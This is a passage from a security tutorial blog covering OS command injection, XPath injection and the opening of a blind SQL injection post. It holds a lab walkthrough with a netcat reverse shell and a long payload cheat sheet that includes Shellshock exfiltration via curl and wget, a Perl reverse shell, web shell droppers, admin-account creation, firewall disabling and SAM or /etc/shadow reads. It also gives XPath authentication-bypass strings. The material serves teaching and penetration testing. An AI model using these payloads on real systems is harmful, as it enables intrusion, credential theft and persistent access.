by Vry4n_ | Mar 19, 2020 | Web Exploitation
Command injection is one of the top 10 OWASP vulnerability. it’s an attack in which arbitrary commands of a host OS are executed through a vulnerable application.
The attack is possible when a web application sends unsafe user data to the system shell function within the running script. This user data can be in any form such as forms, cookies, HTTP Methods, etc.
OS command injection (also known as shell injection) is a web security vulnerability that allows an attacker to execute arbitrary operating system (OS) commands on the server that is running an application, and typically fully compromise the application and all its data.
https://owasp.org/www-community/attacks/Command_Injection
Example of functions that can execute system commands
| Functions |
Language |
| system, execlp,execvp, ShellExecute, _wsystem
shell_exec |
C/C++
PHP |
| Runtime.exec |
Java |
| exec, eval, shell_exec |
PHP |
| exec, open, eval, |
Perl |
| exec, eval, execfile, input, os.system |
Python |
| Shell, ShellExecuteForExplore, ShellExecute |
VB |
Verify parameters to inject data
- GET: In this method input parameters are sent in URLs.
- POST: In this method, input parameters are sent in the HTTP body.
- HEADER: Discover end users and display requested information to the user based on the value in the headers.
Command injection can happen at
- Cookies
- X-Forwarded-For
- User-agent
- Referrer
Injection operators
| Operators |
Description |
| ; |
Test an injection flaw. The shell would run all the commands in sequence separated by the semicolon. |
| & |
It runs the first command then the second command. |
| && |
It runs the command following && only if the preceding command is successful |
| ||(windows) |
Runs the first command then runs the second command only if the first command did not complete successfully. |
| || ( Linux) |
Redirects standard outputs of the first command to standard input of the second command |
| ‘ |
The unquoting metacharacter is used to force the shell to interpret and run the command between the backticks. Following is an example of this command: Variable= “OS version uname -a” && echo $variable |
| () |
It is used to nest commands |
| # |
It is used as a command line comment |
In order to properly test for command injection vulnerabilities, the following steps should be followed:
- Step 1: Understand Attack Scenario (input field)
- Step 2: Analyze Causes and Countermeasures (functionality)
- Step 3: Start Testing and Exploring (start with ping time delay)
- Step 4: Fine-tune Test Cases (use different operators and techniques)
There are 2 types of command Injection
Result or Error based injection
- When an attacker injects a command through an input parameter and the output of that command is displayed on the certain web page, it proves that the application is vulnerable to the command injection.
- The displayed result might be in the form of an error or the actual STDOUT of the command that you tried to run.
Blind based injection
- The results of the commands that you inject will not be displayed to the attacker
- no error messages are returned it similar as blind SQL injection

It is important that you consider different encodings and data format for additional command injection entry points such as: input fields, URL parameters, POST data, web service methods, user interface elements, environment variables, database contents, registry contents, file contents, third party APIs, and network packets.
- file.txt”|dir%20c:
- file.txt”|dir+c:
Example
We can see that user input is not sanitized. Input is collected and passed to shell_exec function

Testing the application

1. I entered a text “VK9 Security” and it is printed on screen

2. I will use the operator “;” to test sleep, time based injection, the application takes a while to respond, that means it is prone to command injection

Result

3. Knowing that the application is vulnerable, we can read sensitive files and list them, too
4. We can also run a reverse shell, first confirm if ‘nc’ is installed, otherwise, you can use bash, php, etc.

5. Start a listener in the local machine Kali/Parrot

6. Run the netcat command to communicate back to our host
- VK9 ; nc -e /bin/bash 192.168.0.7 4444

7. Check on the listener and you should get the reverse connection

Time delay
Ping can be used as a time delay command, depending on the number of requests the time may vary, even if the injection is blind
- VK9 ; ping -c 15 google.com

Result

Writing a file to test Blind
1. We can use the echo default command to redirect output to a file using “>” operator
- vk9 security > /tmp/vk9.txt

2. Access the file, it was saved in /tmp folder, using the browser
- http://localhost/mutillidae/index.php?page=/tmp/vk9.txt

Out-of-band testing
We can use back quotes to execute a command, in this case we are using nslookup to print `whoami` output, it printed www-data.google.com back
- vk9 & nslookup `whoami`.google.com

On Unix-based systems, you can also use backticks or the dollar character to perform inline execution of an injected command within the original command:
- ` injected command `
- $( injected command )
Remedy
https://cheatsheetseries.owasp.org/cheatsheets/OS_Command_Injection_Defense_Cheat_Sheet.html
By far the most effective way to prevent OS command injection vulnerabilities is to never call out to OS commands from application-layer code.
If it is considered unavoidable to call out to OS commands with user-supplied input, then strong input validation must be performed.
- Validating against a whitelist of permitted values.
- Strong server-side validation
- Implement a white list
- OS Hardening
- Use build-in API’s for interacting with the OS if needed. More secure!!
- Avoid applications from calling out directly the OS system commands
- Validating that the input is a number.
- Validating that the input contains only alphanumeric characters, no other syntax or whitespace.
- Never attempt to sanitize input by escaping shell metacharacters.
Cheatsheet
Some techniques are shown below
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection
Unix
<!–#exec%20cmd="/bin/cat%20/etc/passwd"–>
<!–#exec%20cmd="/bin/cat%20/etc/shadow"–>
<!–#exec%20cmd="/usr/bin/id;–>
<!–#exec%20cmd="/usr/bin/id;–>
/index.html|id|
;id;
;id
;netstat -a;
;id;
|id
|/usr/bin/id
|id|
|/usr/bin/id|
||/usr/bin/id|
|id;
||/usr/bin/id;
;id|
;|/usr/bin/id|
\n/bin/ls -al\n
\n/usr/bin/id\n
\nid\n
\n/usr/bin/id;
\nid;
\n/usr/bin/id|
\nid|
;/usr/bin/id\n
;id\n
|usr/bin/id\n
|nid\n
`id`
`/usr/bin/id`
a);id
a;id
a);id;
a;id;
a);id|
a;id|
a)|id
a|id
a)|id;
a|id
|/bin/ls -al
a);/usr/bin/id
a;/usr/bin/id
a);/usr/bin/id;
a;/usr/bin/id;
a);/usr/bin/id|
a;/usr/bin/id|
a)|/usr/bin/id
a|/usr/bin/id
a)|/usr/bin/id;
a|/usr/bin/id
;system(‘cat%20/etc/passwd’)
;system(‘id’)
;system(‘/usr/bin/id’)
%0Acat%20/etc/passwd
%0A/usr/bin/id
%0Aid
%0A/usr/bin/id%0A
%0Aid%0A
& ping -i 30 127.0.0.1 &
& ping -n 30 127.0.0.1 &
%0a ping -i 30 127.0.0.1 %0a
`ping 127.0.0.1`
| id
& id
; id
%0a id %0a
`id`
$;/usr/bin/id
Windows
`
||
|
;
‘
‘”
”
“‘
&
&&
%0a
%0a%0d
%0Acat%20/etc/passwd
%0Aid
%0a id %0a
%0Aid%0A
%0a ping -i 30 127.0.0.1 %0a
%0A/usr/bin/id
%0A/usr/bin/id%0A
%2 -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #’ |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\” |ping -n 21 127.0.0.1
%20{${phpinfo()}}
%20{${sleep(20)}}
%20{${sleep(3)}}
a|id|
a;id|
a;id;
a;id\n
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=16?user=\`whoami\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=18?pwd=\`pwd\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=20?shadow=\`grep root /etc/shadow\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=22?uname=\`uname -a\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=24?shell=\`nc -lvvp 1234 -e /bin/bash\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=26?shell=\`nc -lvvp 1236 -e /bin/bash &\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=5”
() { :;}; /bin/bash -c “sleep 1 && curl http://[Web IP]/.testing/shellshock.txt?sleep=1&?vuln=6”
() { :;}; /bin/bash -c “sleep 1 && echo vulnerable 1”
() { :;}; /bin/bash -c “sleep 3 && curl http://[Web IP]/.testing/shellshock.txt?sleep=3&?vuln=7”
() { :;}; /bin/bash -c “sleep 3 && echo vulnerable 3”
() { :;}; /bin/bash -c “sleep 6 && curl http://[Web IP]/.testing/shellshock.txt?sleep=6&?vuln=8”
() { :;}; /bin/bash -c “sleep 6 && curl http://[Web IP]/.testing/shellshock.txt?sleep=9&?vuln=9”
() { :;}; /bin/bash -c “sleep 6 && echo vulnerable 6”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=17?user=\`whoami\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=19?pwd=\`pwd\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=21?shadow=\`grep root /etc/shadow\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=23?uname=\`uname -a\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=25?shell=\`nc -lvvp 1235 -e /bin/bash\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=27?shell=\`nc -lvvp 1237 -e /bin/bash &\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=4″
cat /etc/hosts
$(`cat /etc/passwd`)
cat /etc/passwd
() { :;}; curl http://[Web IP]/.testing/shellshock.txt?vuln=12
| curl http://example.com/.testing/rce.txt
& curl http://example.com/.testing/rce.txt
; curl https://example.com/.testing/rce_vuln.txt
&& curl https://example.com/.testing/rce_vuln.txt
curl https://example.com/.testing/rce_vuln.txt
curl https://example.com/.testing/rce_vuln.txt ||`curl https://example/.testing/rce_vuln.txt` #’ |curl https://crowdshield.com/.testing/rce_vuln.txt||`curl https://crowdshield.com/.testing/rce_vuln.txt` #\” |curl https://crowdshield.com/.testing/rce_vuln.txt
curl https://example.com/.testing/rce_vuln.txt ||`curl https://example/.testing/rce_vuln.txt` #’ |curl https://crowdshield.com/.testing/rce_vuln.txt||`curl https://crowdshield.com/.testing/rce_vuln.txt` #\” |curl https://crowdshield.com/.testing/rce_vuln.txt
$(`curl https://example.com/.testing/rce_vuln.txt?req=22jjffjbn`)
dir
| dir
; dir
$(`dir`)
& dir
&&dir
&& dir
| dir C:\
; dir C:\
& dir C:\
&& dir C:\
dir C:\
| dir C:\Documents and Settings\*
; dir C:\Documents and Settings\*
& dir C:\Documents and Settings\*
&& dir C:\Documents and Settings\*
dir C:\Documents and Settings\*
| dir C:\Users
; dir C:\Users
& dir C:\Users
&& dir C:\Users
dir C:\Users
;echo%20′<script>alert(1)</script>’
echo ‘<img src=https://example.com/.testing/xss.js onload=prompt(2) onerror=alert(3)></img>’// XXXXXXXXXXX
| echo “<?php include($_GET[‘page’])| ?>” > rfi.php
; echo “” > rfi.php
& echo “” > rfi.php
&& echo “” > rfi.php
echo “” > rfi.php
| echo “<?php system(‘dir $_GET[‘dir’]’)| ?>” > dir.php
; echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
& echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
&& echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
| echo “<?php system($_GET[‘cmd’])| ?>” > cmd.php
; echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
& echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
&& echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
;echo ‘<script>alert(1)</script>’
echo ‘<script>alert(1)</script>’// XXXXXXXXXXX
echo ‘<script src=https://example.com/.testing/xss.js></script>’// XXXXXXXXXXX
| echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>;S”);open(STDOUT,”>;S”);open(STDERR,”>;S”);exec(“/bin/sh -i”);};” > rev.pl
; echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>;S”);open(STDOUT,”>;S”);open(STDERR,”>;S”);exec(“/bin/sh -i”);};” > rev.pl
& echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};” > rev.pl
&& echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};” > rev.pl
echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};” > rev.pl
() { :;}; echo vulnerable 10
eval(‘echo something’)
eval(‘ls’)
eval(‘pwd’)
eval(‘pwd’);
eval(‘sleep 5’)
eval(‘sleep 5’);
eval(‘whoami’)
eval(‘whoami’);
exec(‘echo something’)
exec(‘ls’)
exec(‘pwd’)
exec(‘pwd’);
exec(‘sleep 5’)
exec(‘sleep 5’);
exec(‘whoami’)
exec(‘whoami’);
;{$_GET[“cmd”]}
`id`
|id
| id
;id
;id|
;id;
& id
&&id
;id\n
ifconfig
| ifconfig
; ifconfig
& ifconfig
&& ifconfig
/index.html|id|
ipconfig
| ipconfig /all
; ipconfig /all
& ipconfig /all
&& ipconfig /all
ipconfig /all
ls
$(`ls`)
| ls -l /
; ls -l /
& ls -l /
&& ls -l /
ls -l /
| ls -laR /etc
; ls -laR /etc
& ls -laR /etc
&& ls -laR /etc
| ls -laR /var/www
; ls -laR /var/www
& ls -laR /var/www
&& ls -laR /var/www
| ls -l /etc/
; ls -l /etc/
& ls -l /etc/
&& ls -l /etc/
ls -l /etc/
ls -lh /etc/
| ls -l /home/*
; ls -l /home/*
& ls -l /home/*
&& ls -l /home/*
ls -l /home/*
*; ls -lhtR /var/www/
| ls -l /tmp
; ls -l /tmp
& ls -l /tmp
&& ls -l /tmp
ls -l /tmp
| ls -l /var/www/*
; ls -l /var/www/*
& ls -l /var/www/*
&& ls -l /var/www/*
ls -l /var/www/*
<!–#exec cmd=”/bin/cat /etc/passwd”–>
<!–#exec cmd=”/bin/cat /etc/shadow”–>
<!–#exec cmd=”/usr/bin/id;–>
\n
\n\033[2curl http://[Web IP]/.testing/term_escape.txt?vuln=1?user=\`whoami\`
\n\033[2wget http://[Web IP]/.testing/term_escape.txt?vuln=2?user=\`whoami\`
\n/bin/ls -al\n
| nc -lvvp 4444 -e /bin/sh|
; nc -lvvp 4444 -e /bin/sh;
& nc -lvvp 4444 -e /bin/sh&
&& nc -lvvp 4444 -e /bin/sh &
nc -lvvp 4444 -e /bin/sh
nc -lvvp 4445 -e /bin/sh &
nc -lvvp 4446 -e /bin/sh|
nc -lvvp 4447 -e /bin/sh;
nc -lvvp 4448 -e /bin/sh&
\necho INJECTX\nexit\n\033[2Acurl https://example.com/.testing/rce_vuln.txt\n
\necho INJECTX\nexit\n\033[2Asleep 5\n
\necho INJECTX\nexit\n\033[2Awget https://example.com/.testing/rce_vuln.txt\n
| net localgroup Administrators hacker /ADD
; net localgroup Administrators hacker /ADD
& net localgroup Administrators hacker /ADD
&& net localgroup Administrators hacker /ADD
net localgroup Administrators hacker /ADD
| netsh firewall set opmode disable
; netsh firewall set opmode disable
& netsh firewall set opmode disable
&& netsh firewall set opmode disable
netsh firewall set opmode disable
netstat
;netstat -a;
| netstat -an
; netstat -an
& netstat -an
&& netstat -an
netstat -an
| net user hacker Password1 /ADD
; net user hacker Password1 /ADD
& net user hacker Password1 /ADD
&& net user hacker Password1 /ADD
net user hacker Password1 /ADD
| net view
; net view
& net view
&& net view
net view
\nid|
\nid;
\nid\n
\n/usr/bin/id\n
perl -e ‘print “X”x1024’
|| perl -e ‘print “X”x16096’
| perl -e ‘print “X”x16096’
; perl -e ‘print “X”x16096’
& perl -e ‘print “X”x16096’
&& perl -e ‘print “X”x16096’
perl -e ‘print “X”x16384’
; perl -e ‘print “X”x2048’
& perl -e ‘print “X”x2048’
&& perl -e ‘print “X”x2048’
perl -e ‘print “X”x2048’
|| perl -e ‘print “X”x4096’
| perl -e ‘print “X”x4096’
; perl -e ‘print “X”x4096’
& perl -e ‘print “X”x4096’
&& perl -e ‘print “X”x4096’
perl -e ‘print “X”x4096’
|| perl -e ‘print “X”x8096’
| perl -e ‘print “X”x8096’
; perl -e ‘print “X”x8096’
&& perl -e ‘print “X”x8096’
perl -e ‘print “X”x8192’
perl -e ‘print “X”x81920’
|| phpinfo()
| phpinfo()
{${phpinfo()}}
;phpinfo()
;phpinfo();//
‘;phpinfo();//
{${phpinfo()}}
& phpinfo()
&& phpinfo()
phpinfo()
phpinfo();
<?php system(“cat /etc/passwd”);?>
<?php system(“curl https://example.com/.testing/rce_vuln.txt?method=phpsystem_get”);?>
<?php system(“curl https://example.com/.testing/rce_vuln.txt?req=df2fkjj”);?>
<?php system(“echo something”);?>
<?php system(“sleep 10”);?>
<?php system(“sleep 5”);?>
<?php system(“wget https://example.com/.testing/rce_vuln.txt?method=phpsystem_get”);?>
<?php system(“wget https://example.com/.testing/rce_vuln.txt?req=jdfj2jc”);?>
:phpversion();
`ping 127.0.0.1`
& ping -i 30 127.0.0.1 &
& ping -n 30 127.0.0.1 &
;${@print(md5(RCEVulnerable))};
${@print(“RCEVulnerable”)}
${@print(system($_SERVER[‘HTTP_USER_AGENT’]))}
pwd
| pwd
; pwd
& pwd
&& pwd
\r
| reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
; reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
& reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
&& reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
\r\n
route
| sleep 1
; sleep 1
& sleep 1
&& sleep 1
sleep 1
|| sleep 10
| sleep 10
; sleep 10
{${sleep(10)}}
& sleep 10
&& sleep 10
sleep 10
|| sleep 15
| sleep 15
; sleep 15
& sleep 15
&& sleep 15
{${sleep(20)}}
{${sleep(20)}}
{${sleep(3)}}
{${sleep(3)}}
| sleep 5
; sleep 5
& sleep 5
&& sleep 5
sleep 5
{${sleep(hexdec(dechex(20)))}}
{${sleep(hexdec(dechex(20)))}}
sysinfo
| sysinfo
; sysinfo
& sysinfo
&& sysinfo
;system(‘cat%20/etc/passwd’)
system(‘cat C:\boot.ini’);
system(‘cat config.php’);
system(‘cat /etc/passwd’);
|| system(‘curl https://example.com/.testing/rce_vuln.txt’);
| system(‘curl https://example.com/.testing/rce_vuln.txt’);
; system(‘curl https://example.com/.testing/rce_vuln.txt’);
& system(‘curl https://example.com/.testing/rce_vuln.txt’);
&& system(‘curl https://example.com/.testing/rce_vuln.txt’);
system(‘curl https://example.com/.testing/rce_vuln.txt’)
system(‘curl https://example.com/.testing/rce_vuln.txt?req=22fd2wdf’)
system(‘curl https://example.com/.testing/rce_vuln.txt’);
system(‘echo something’)
systeminfo
| systeminfo
; systeminfo
& systeminfo
&& systeminfo
system(‘ls’)
system(‘pwd’)
system(‘pwd’);
|| system(‘sleep 5’);
| system(‘sleep 5’);
; system(‘sleep 5’);
& system(‘sleep 5’);
&& system(‘sleep 5’);
system(‘sleep 5’)
system(‘sleep 5’);
system(‘wget https://example.com/.testing/rce_vuln.txt?req=22fd2w23’)
system(‘wget https://example.com/.testing/rce_vuln.txt’);
system(‘whoami’)
system(‘whoami’);
test*; ls -lhtR /var/www/
test* || perl -e ‘print “X”x16096’
test* | perl -e ‘print “X”x16096’
test* & perl -e ‘print “X”x16096’
test* && perl -e ‘print “X”x16096’
test*; perl -e ‘print “X”x16096’
$(`type C:\boot.ini`)
&&type C:\\boot.ini
| type C:\Windows\repair\SAM
; type C:\Windows\repair\SAM
& type C:\Windows\repair\SAM
&& type C:\Windows\repair\SAM
type C:\Windows\repair\SAM
| type C:\Windows\repair\SYSTEM
; type C:\Windows\repair\SYSTEM
& type C:\Windows\repair\SYSTEM
&& type C:\Windows\repair\SYSTEM
type C:\Windows\repair\SYSTEM
| type C:\WINNT\repair\SAM
; type C:\WINNT\repair\SAM
& type C:\WINNT\repair\SAM
&& type C:\WINNT\repair\SAM
type C:\WINNT\repair\SAM
type C:\WINNT\repair\SYSTEM
| type %SYSTEMROOT%\repair\SAM
; type %SYSTEMROOT%\repair\SAM
& type %SYSTEMROOT%\repair\SAM
&& type %SYSTEMROOT%\repair\SAM
type %SYSTEMROOT%\repair\SAM
| type %SYSTEMROOT%\repair\SYSTEM
; type %SYSTEMROOT%\repair\SYSTEM
& type %SYSTEMROOT%\repair\SYSTEM
&& type %SYSTEMROOT%\repair\SYSTEM
type %SYSTEMROOT%\repair\SYSTEM
uname
;uname;
| uname -a
; uname -a
& uname -a
&& uname -a
uname -a
|/usr/bin/id
;|/usr/bin/id|
;/usr/bin/id|
$;/usr/bin/id
() { :;};/usr/bin/perl -e ‘print \”Content-Type: text/plain\\r\\n\\r\\nXSUCCESS!\”;system(\”wget http://[Web IP]/.testing/shellshock.txt?vuln=13;curl http://[Web IP]/.testing/shellshock.txt?vuln=15;\”);’
() { :;}; wget http://[Web IP]/.testing/shellshock.txt?vuln=11
| wget http://example.com/.testing/rce.txt
& wget http://example.com/.testing/rce.txt
; wget https://example.com/.testing/rce_vuln.txt
$(`wget https://example.com/.testing/rce_vuln.txt`)
&& wget https://example.com/.testing/rce_vuln.txt
wget https://example.com/.testing/rce_vuln.txt
$(`wget https://example.com/.testing/rce_vuln.txt?req=22jjffjbn`)
which curl
which gcc
which nc
which netcat
which perl
which python
which wget
whoami
| whoami
; whoami
‘ whoami
‘ || whoami
‘ & whoami
‘ && whoami
‘; whoami
” whoami
” || whoami
” | whoami
” & whoami
” && whoami
“; whoami
$(`whoami`)
& whoami
&& whoami
{{ get_user_file(“C:\boot.ini”) }}
{{ get_user_file(“/etc/hosts”) }}
{{ get_user_file(“/etc/passwd”) }}
{{4+4}}
{{4+8}}
{{person.secret}}
{{person.name}}
{1} + {1}
{% For c in [1,2,3]%} {{c, c, c}} {% endfor%}
{{[] .__ Class __.__ base __.__ subclasses __ ()}}
by Vry4n_ | Mar 18, 2020 | Web Exploitation
XPath Injection attacks occur when a web site uses user-supplied information to construct an XPath query for XML data XPath is a standard language. When using XML for a web site it is common to accept some form of input on the query string to identify the content to locate and display on the page.
By sending intentionally malformed information into the web site, an attacker can find out how the XML data is structured, or access data that he may not normally have access to.
Querying XML is done with XPath, a type of simple descriptive statement that allows the XML query to locate a piece of information.
This input must be sanitized to verify that it doesn’t mess up the XPath query and return the wrong data. No access controls can be implemented within the XML document. Consequently, the entire XML document can be read out in the event of an XPath injection.
https://owasp.org/www-community/attacks/XPATH_Injection
What is XPATH?
XPath is a major element in the XSLT standard. XPath can be used to navigate through elements and attributes in an XML document.

Based on the image above, we describe each level within the XML sample in the following table.
|
XPath query
|
Result of the XPath query
|
|
/accounts
|
The root node accounts are selected.
|
|
//user
|
All nodes with the name ‘user’ are selected.
|
|
/accounts/user
|
All user nodes that are child nodes of the accounts node are selected.
|
|
/accounts/user[username=‘1337h4×0r’]
|
The user node that includes the user name 1337h4×0r is returned. An absolute path starts with /.
|
|
//user[email=‘john@company.com’]
|
The user node that includes the e-mail address john@company.com is returned. A relative path starts with //. This selects all nodes that meet the condition(s) set, no matter where in the tree the nodes are located.
|
|
/accounts/child::node()
|
This selects all child nodes of the accounts node.
|
|
//user[position()=2]
|
This selects the user node at this position. Warning: Since the index starts at 1, this selects the node of the user johnnynormal.
|
XPATH Example
https://www.freeformatter.com/xpath-tester.html
<?xml version=”1.0″ encoding=”UTF-8″?>
<accounts>
<user category=”user1″>
<username>vry4n</username >
<firstname>Bryan</firstname >
<lastname>Unknown</lastname>
<email>notyourbusiness@vk9-sec.com</email>
<accounttype>administrator</accounttype>
<password>admin123</password>
</user>
<user category=”user2″>
<username>iuchicha</username>
<firstname>Itachi</firstname>
<lastname>Uchiha</lastname>
<email>iuchiha@vk9-sec.com</email>
<accounttype>guest</accounttype>
<password>admin123</password>
</user>
<system category=”sys1″>
<os>windows</os >
<hostname>win.vk9-sec.com</hostname>
<version>Windows Server 2008</version>
<status>Online</status>
</system>
<system category=”sys2″>
<os>linux</os >
<hostname>lin.vk9-sec.com</hostname>
<version>Ubuntu Server</version>
<status>Offline</status>
</system>
</accounts>
Basic queries
https://metacpan.org/release/XML-XPath
1. Select the root node “accounts”, and print the child contents, notice that only one element is returned with whole data

2. Make a selection per child node, now, we have 2 elements printed

- /accounts/system
- //system

Child node content filter

Filtering Queries
Select a child node that has vry4n as username
- /accounts/user[username=”vry4n”]
- //user[username=”vry4n”]

Select a child node that has windows as os
- /accounts/system[os=”windows”]
- //system[os=”windows”]

Print sys1 attribute category data, within system child node
- /accounts/system[@category=”sys1″]
- //system[@category=”sys1″]

Example 2
- /accounts/user[attribute::category=”user2″]
- //user[attribute::category=”user2″]

Select all child nodes, under accounts root node

Filter child nodes, within user nodes
- /accounts/user/child::node()
- //user/child::node()

Filter child nodes, within user nodes
- /accounts/child::system()
- //child::system()

filter a specific user child node
- /accounts/user[username=”vry4n”]/child::node()
- //user[username=”vry4n”]/child::node()

Filter by position
- /accounts/user[position()=2]
- //user[position()=2]

Filter by position
- /accounts/user[2]
- //user[2]

Filter by last position
- /accounts/system[last()]
- //system[last()]

Some Functions
Count
1. Counting the nodes in root or child nodes
in this case the result is 2 “user1”,”user2”
count(query,query)
- count(//user)
- count(/accounts/user)

String-length
Returns the length of a specified string
string-length(query)
- string-length(/accounts/user[1]/email)

Substring
Returns the substring from start to the specified length. First character is 1. Email is <email>notyourbusiness@vk9-sec.com</email>
substring(query,start,len)
- substring(/accounts/user[1]/email,1,7)

Starts-with
Returns True if string1 starts with string2, in this case the value is vry4n
- starts-with(//user[1]/username,v)

Contains
Returns True if string1 contains string2, in this case the value is vry4n
- contains(//user[1]/username,r)

String & number
Returns the value of the argument
- string(//user[1]/username)

The same happens if the value is numeric, if we pass a string we get false
- number(//user[1]/username)

Exploitation example
<Employee ID=”1″>
<UserName>admin</UserName>
<Password>adminpass</Password>
<Signature>g0t r00t?</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID=”2″>
<UserName>adrian</UserName>
<Password>somepassword</Password>
<Signature>Zombie Films Rock!</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID=”3″>
<UserName>john</UserName>
<Password>monkey</Password>
<Signature>I like the smell of confunk</Signature>
<Type>Admin</Type>
</Employee>
Example of a query that a script uses to retrieve data
In this example we have an authentication mechanism that accepts username & password
Php code

Query
- $lXPathQueryString = “//Employee[UserName='{USERNAME}’ and Password='{PASSWORD}’]”;

Exploitation
1. Using the regular authentication method constructs the following query
- $lXPathQueryString = “//Employee[UserName=’admin’ and Password=’admin’]”;

2. Exploiting this query we can inject a query and modify its behavior, to show the whole database
- the first step is to insert a single quote (‘) in the field to be tested,
- introducing a syntax error in the query
- check whether the application returns an error message.
Username: admin’ or 1=1 or ‘a’=’a
Password: admin123
- $lXPathQueryString = “//Employee[UserName= admin’ or 1=1 or ‘a’=’a’ and Password=’admin123′]”;

In this case, only the first part of the XPath needs to be true. The password part becomes irrelevant, and the UserName part will match ALL employees because of the “1=1” which is always true.
3. To show a single user results, if it exists
admin’ or ‘a’=’a
- $lXPathQueryString = “//Employee[UserName=’admin’ or ‘a’=’a’ and Password=’admin123′]”;

The password can also be text’ or ‘1’ = ‘1
- $lXPathQueryString = “//Employee[UserName=’admin’ or ‘a’=’a’ and Password=’text’ or ‘1’ = ‘1’]”;
Remediation
XPath injection attacks are much like SQL injection attacks. Most of these preventative methods are the same as well to prevent other typical code injection attacks.
- Input Validation: It is one of the best measures to defend applications from XPATH injection attacks. The developer has to ensure that the application does accept only legitimate input.
- Parameterization: In Parameterized queries, the queries are precompiled and instead of passing user input as expressions, parameters are passed.
Most sites have a way to store data, the most common of which is a database. However, some sites use XML to store data, and use a method of looking at the data known as XPath.
Query
- ‘ or ‘1’=’1
- ‘ or ”=’
- x’ or 1=1 or ‘x’=’y
- /
- //
- //*
- */*
- @*
- count(/child::node())
- x’ or name()=’username’ or ‘x’=’y
- ‘ and count(/*)=1 and ‘1’=’1
- ‘ and count(/@*)=1 and ‘1’=’1
- ‘ and count(/comment())=1 and ‘1’=’1
by Vry4n_ | Mar 11, 2020 | Web Exploitation
Blind SQL injection arises when an application is vulnerable to SQL injection, but its HTTP responses do not contain the results of the relevant SQL query or the details of any database errors.
With blind SQL injection vulnerabilities, many techniques such as UNION attacks are not effective, because they rely on being able to see the results of the injected query within the application’s responses. It is still possible to exploit blind SQL injection to access unauthorized data, but different techniques must be used.
It asks the database true or false questions and determines the answer based on the applications response. This attack is often used when the web application is configured to show generic error messages, but has not mitigated the code that is vulnerable to SQL injection.
https://owasp.org/www-community/attacks/Blind_SQL_Injection
Exploiting blind SQL injection by triggering conditional responses
Consider an application that uses tracking cookies to gather analytics about usage. Requests to the application include a cookie header like this:
